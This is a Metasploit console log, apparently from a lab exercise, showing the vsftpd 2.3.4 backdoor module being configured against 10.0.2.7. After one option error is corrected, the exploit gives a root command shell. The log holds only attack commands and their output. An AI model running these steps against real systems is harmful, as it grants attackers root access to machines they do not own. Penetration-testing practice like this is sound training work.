 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.7
[-] Unknown datastore option: RHOST. Did you mean RHOSTS?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.7
RHOSTS ⇒ 10.0.2.7
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.7:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.7:21 - USER: 331 Please specify the password.
[+] 10.0.2.7:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:34423 → 10.0.2.7:6200) at 2022-11-23 05:48:34 -0500